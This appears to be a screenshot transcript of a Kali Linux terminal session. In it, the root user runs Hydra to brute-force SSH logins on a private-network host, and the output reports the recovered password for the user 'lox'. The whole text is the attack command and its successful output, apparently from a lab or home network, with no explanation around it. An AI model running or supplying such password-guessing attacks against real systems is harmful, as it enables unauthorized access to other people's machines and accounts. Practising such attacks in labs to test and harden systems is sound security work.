 ┌──(root㉿kali)-[/home/catalin]
└─# hydra -l lox -P /home/catalin/pass.txt 192.168.0.110 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-05 10:44:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try
per task
[DATA] attacking ssh://192.168.0.110:22/
[22][ssh] host: 192.168.0.110   login: lox   password: 4444
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-05 10:44:12